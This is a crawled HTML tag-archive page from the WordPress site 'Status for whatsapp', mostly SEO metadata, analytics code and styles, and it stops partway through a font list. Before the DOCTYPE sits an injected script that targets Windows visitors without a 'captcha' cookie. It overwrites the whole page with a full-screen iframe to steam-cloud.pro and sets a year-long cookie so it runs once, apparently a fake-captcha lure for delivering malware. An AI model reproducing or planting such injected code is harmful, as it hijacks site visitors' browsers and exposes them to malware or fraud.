

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/malaysia-currency-exchange-rate-in-india/
body_size: 23652
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>malaysia currency exchange rate in india Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/malaysia-currency-exchange-rate-in-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="malaysia currency exchange rate in india Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/malaysia-currency-exchange-rate-in-india/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/malaysia-currency-exchange-rate-in-india/","url":"https://statusforwhatsapp.com/tag/malaysia-currency-exchange-rate-in-india/","name":"malaysia currency exchange rate in india Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/malaysia-currency-exchange-rate-in-india/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/malaysia-currency-exchange-rate-in-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"malaysia currency exchange rate in india"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; malaysia currency exchange rate in india Tag Feed" href="https://statusforwhatsapp.com/tag/malaysia-currency-exchange-rate-in-india/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/malaysia-currency-exchange-rate-in-india\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%